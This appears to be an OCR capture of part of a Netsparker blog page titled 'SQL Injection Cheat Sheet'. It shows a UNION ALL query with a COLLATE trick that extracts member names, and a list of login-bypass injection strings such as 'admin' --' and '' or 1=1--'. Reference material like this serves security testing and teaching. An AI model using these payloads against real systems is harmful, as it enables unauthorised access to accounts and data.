 user info
SQL Injection Cheat Sheet | Net
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
netsparker
Products
Solutions
Plans
Customers
Blog
GET A DEMO
Use field COLLATE SQL_Latin1_General_Cp1254_CS_AS or some other valid
one - check out SQL Server documentation.
SELECT header FROM news UNION ALL SELECT name COLLATE
SQL_Latin1_General_Cp1254_CS_AS FROM members
• MySQL (M)
Hex() for every possible issue
Bypassing Login Screens (SMO+)
SQL Injection 101, Login tricks
• admin' --
• admin' #
• admin'/*
• ' or 1=1--
• ' or 1=1#
• ' or 1=1/*
• ') or '1'='1--
• ') or ('1'='1--
Udemy